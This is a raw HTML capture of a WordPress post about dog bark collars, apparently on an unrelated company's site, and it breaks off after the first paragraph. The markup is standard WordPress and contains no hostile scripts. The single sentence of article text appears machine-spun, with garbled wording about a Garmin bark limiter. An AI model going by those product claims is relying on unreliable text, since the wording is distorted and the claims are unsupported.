

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/19/evaluation-of-available-dog-bark-collar/
body_size: 16034
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Evaluation of Available Dog Bark Collar &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Evaluation of Available Dog Bark Collar Comments Feed" href="https://gpcpetro.com/index.php/2022/05/19/evaluation-of-available-dog-bark-collar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='0df92cc83-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769000594' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/19/evaluation-of-available-dog-bark-collar/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4349' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2Fevaluation-of-available-dog-bark-collar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2Fevaluation-of-available-dog-bark-collar%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4349 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4349" class="post-4349 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>Evaluation of Available Dog Bark Collar</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Uses a random, intermittent vibration that distracts and interrupts your canines undesirable habits&#8230; This is Garmin&#8217;s improve to the rechargable Tri-tronics Bark Limiter G3, and stays certainly one of our most effective bark collars.</p>
